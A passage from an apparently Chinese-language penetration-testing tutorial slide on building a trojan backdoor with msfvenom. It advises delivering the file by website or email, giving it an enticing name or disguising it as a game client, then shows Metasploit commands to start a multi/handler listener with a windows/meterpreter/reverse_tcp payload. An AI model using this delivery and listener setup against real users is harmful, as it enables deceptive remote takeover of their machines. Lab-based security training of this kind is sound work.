

Msfvenom生成木马后门

2.在靶机中运行并监听
文件生成后就需要想办法将文件传给目标了，可以放到网站上，也可以邮件发过去，名字改成有点吸引力一些，或者伪装成游戏客户端之类的。只要目标靶机用户运行该文件，就能获取到靶机对应的session。使用Metasploit中的handler模块进行监听，命令如下：
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) >
这里使用的payload为shell_reverse_tcp，但不是我们需要的payload，切换为reverse_tcp，命令如下：
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp